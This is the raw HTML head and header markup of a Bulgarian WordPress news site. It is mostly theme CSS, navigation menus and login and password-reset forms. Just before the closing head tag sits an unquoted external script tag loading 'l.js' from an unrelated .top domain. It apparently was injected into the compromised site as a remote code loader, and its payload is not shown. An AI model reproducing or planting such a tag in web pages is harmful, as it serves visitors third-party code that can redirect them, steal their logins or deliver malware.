    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-62220 single-format-standard td-standard-pack -----2019-- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_b44" class="tdc-zone"><div class="tdc_zone tdi_2_969  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_969{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_969:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_969:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_969{
position:relative;
}
}

</style>
<div class="tdi_1_b44_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_b44_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_e6b" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_4eb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_4eb{
                    min-height: 0;
                }.tdi_4_4eb > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_4eb,
				.tdi_4_4eb .tdc-columns{
				    display: block;
				}.tdi_4_4eb .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_e6b_rand_style td-element-style" ></div><div class="vc_column tdi_6_911  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_911{
                    vertical-align: baseline;
                }.tdi_6_911 .wpb_wrapper,
				.tdi_6_911 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_911 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_911 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_4d9 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_1b3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_92a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_92a{
                    min-height: 0;
                }.tdi_10_92a,
				.tdi_10_92a .tdc-columns{
				    display: block;
				}.tdi_10_92a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_9ad  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_9ad{
                    vertical-align: baseline;
                }.tdi_12_9ad .wpb_wrapper,
				.tdi_12_9ad .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_9ad .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_9ad .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_449 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_449" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_449{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_449{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_449 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_449 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_449 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_968 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_968" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_968{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_968{
                    display: inline-block;
                }.tdi_14_968 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_968 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_968 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_f94 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_f94" >
<style>
/* custom css */
.tdi_15_f94{
                    display: inline-block;
                }.tdi_15_f94 .tdb-logo-a,
                .tdi_15_f94 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_f94 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_f94 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_f94 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_f94 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_f94 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_f94 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_f94 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_f94 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_f94 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_f94 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_f94 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_f94 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_f94 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_f94 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_f94 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_f94 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_f94 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_bb4" class="tdc-zone"><div class="tdc_zone tdi_17_af9  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_af9{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_a78" class="tdc-row"><div class="vc_row tdi_19_4a0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_4a0{
                    min-height: 0;
                }.tdi_19_4a0,
				.tdi_19_4a0 .tdc-columns{
				    display: block;
				}.tdi_19_4a0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_a4b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_a4b{
                    vertical-align: baseline;
                }.tdi_21_a4b .wpb_wrapper,
				.tdi_21_a4b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_a4b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_a4b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_943" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_9a3 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_9a3{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_9a3{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_943_rand_style td-element-style" ><style>
.tdi_22_943_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_4f5" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_b9f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_b9f{
                    min-height: 0;
                }.tdi_25_b9f:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_b9f,
				.tdi_25_b9f .tdc-columns{
				    display: block;
				}.tdi_25_b9f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_b9f{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_b9f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_4f5_rand_style td-element-style" ><style>
.tdi_24_4f5_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_4e4 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_4e4{
                    vertical-align: baseline;
                }.tdi_27_4e4 .wpb_wrapper,
				.tdi_27_4e4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_4e4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_4e4 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_669 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_669" >
<style>

/* inline tdc_css att */

.tdi_29_669{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_669{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_669{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_669{
                    display: inline-block;
                }.tdi_29_669 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_669 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_669 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">събота, януари 24, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_447 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_447"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_447{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_447{
                    display: inline-block;
                }.tdi_30_447 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_447 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_447 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_447 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_447 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_447 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_447 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_447 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_447 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_447 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_447 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_447 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_447 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_447 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_447 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_ad7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_ad7" >
<style>

/* inline tdc_css att */

.tdi_31_ad7{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_ad7{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_ad7{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_ad7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_ad7 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_ad7 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_ad7 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_ad7 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_ad7 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_ad7 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_ad7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_ad7 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_ad7 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_ad7 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_ad7 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_ad7 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
